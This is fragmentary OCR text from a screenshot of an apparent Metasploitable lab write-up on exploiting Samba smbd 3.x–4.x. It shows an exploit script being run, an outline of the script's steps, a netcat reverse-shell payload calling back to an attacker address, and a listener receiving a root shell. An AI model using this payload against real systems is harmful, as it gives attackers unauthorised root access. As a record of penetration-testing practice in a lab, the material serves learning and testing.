 ┌──(drasstrange㉿kali)-[~/MetaSplootable/Vulnerablity Assessment/smbd_3.X-4.X/scripts]
└─$ python3 exploit.py 172.16.242.129 9001
[+] Sending payload on 172.16.242.129:139
[+] Connected, you should have got a shell
FOLDERS
Vulnerablity Assess
nmap
OpenSSH_4.7p1_22
scripts
wordlists
OpenSSH_4.7p1_22.m
smbd_3.X-4.X
scripts
smbd_3.X-4.X.m
vsftpd_2.3.4_21
IP_Scan.md
users.txt
ploitation
nually created a ([python script](./scri
64 - Reverse Listener: This scripts assumes th
port. For eg. using `nc -lnvp 9001`
65 - Imports: The script uses the smb.SMBConne
command-line arguments.
66 - Command-Line Arguments: Checks if the tar
usage instructions and exits.
67 - Variable Setup: Extracts the listener por
68 - Payload: ``\`nc -c /bin/bash 192.168.1.6
reverse shell to the attacker's machine, en
69 - SMB Connection: Attempts to establish an
as payload. It uses port 139, commonly asso
- Exception Handling: Catches and prints an
- Cleanup: Closes the SMB connection and pr
completion.
- Using the exploit script
73 - Listening on port 9001 using on another
74 - `nc -lnvp 9001`
75 - Running the script
┌──(drasstrange㉿kali)-[~]
└─$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.1.6 34315
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux